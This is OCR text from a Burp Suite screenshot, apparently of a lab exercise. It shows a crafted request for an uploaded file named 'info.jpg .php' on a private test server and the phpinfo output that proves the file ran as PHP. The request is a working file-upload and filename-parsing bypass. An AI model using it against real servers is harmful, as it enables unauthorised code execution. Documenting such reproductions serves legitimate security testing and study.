 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: http://172.20.205.137:8080 ?
Request
Pretty Ra... \n Actions
1 GET /uploadfiles/info.jpg .php HTTP/1.1
2 Host: 172.20.205.137:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://172.20.205.137:8080
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://172.20.205.137:8080/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Ra... Render \n Actions
INSPECTOR
PHP Version 5.6.30
System Linux 51ba44e73fb6 4.19.128-microsoft-standard #1 SMP Tue Jun 23 12:58:10 UTC 2020 x86_64
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-cur
libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=/usr' '--with-libdir=lib/x86_64-linux-gnu' '--enable-fpm
fpm-user=www-data' '--with-fpm-group=www-data' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-prot
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Done
86,156 bytes | 11 millis